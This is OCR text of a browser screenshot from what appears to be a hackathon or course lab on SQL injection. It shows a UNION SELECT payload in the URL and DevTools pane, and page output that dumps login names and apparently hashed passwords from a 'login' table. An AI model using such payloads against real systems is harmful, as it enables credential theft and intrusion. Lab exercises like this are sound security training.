 Activities
Feb 23 00:02
waph-hackathon.eastus.clou
waph-hackathon.eastus.clou
waph-hackathon.eastus.clou
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20union%20select%20"Hacked%20by%20AMIT",%20log...
1
id product price
1 apple 1.19
Hacked by AMIT admin d8578edf8458ce06fbc5bb76a58c5ca4
Hacked by AMIT test e99a18c428cb38d5f260853678922e03
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 14
Name
Headers Payload Preview Response Initiator Timing Cookies
product.php?id=...
Query String Parameters view source view URL-encoded
id: 1 union select "Hacked by AMIT", loginname, password from login;
1 requests 604 B
Console Issues
top Filter Default levels No Issues